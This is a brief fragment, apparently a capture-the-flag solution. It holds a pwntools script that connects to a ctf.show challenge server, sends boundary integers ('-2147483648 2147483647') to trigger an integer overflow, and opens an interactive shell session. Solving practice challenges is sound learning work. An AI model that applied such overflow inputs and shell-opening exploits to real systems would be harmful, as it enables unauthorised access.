 from pwn import* io=remote('pwn.challenge.ctf.show',28136) payload=b'-2147483648 2147483647' io.sendlineafter(b"integers: ",payload) io.interactive()